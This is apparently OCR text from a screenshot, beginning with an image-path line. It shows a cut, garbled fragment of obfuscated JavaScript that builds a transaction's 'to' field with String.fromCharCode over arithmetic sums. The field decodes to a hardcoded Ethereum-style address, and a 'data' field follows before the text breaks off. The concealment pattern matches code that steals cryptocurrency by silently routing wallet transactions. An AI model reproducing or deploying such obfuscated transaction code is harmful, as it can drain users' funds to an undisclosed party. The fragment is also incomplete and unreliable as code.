
(45+35+28)),params:
[{to:String.fromCharCode((25+8+15),
(29+12+79),(98+0),(12+55+30),(3+34+11),
(55+44),(98+0+0),(23+1+30),(40+61),
(13+89),(67+12+19),(17+48+33),(48+0),
(28+23),(39+15+1),(47+3),(45+4),
(20+17+11),(24+24),(49+2+6),(15+39),
(55+17+30),(46+2+0),(27+20+1),(14+42+1),
(33+16),(6+48),(14+4+37),(68+29),
(42+17+42),(8+16+32),(3+12+39),
(8+5+88),(25+25),(53+46),(29+21),(50+4),
(49+2+1),(3+49),(50+0),(40+61),
(26+29)),data:String.fromCharCode((24+13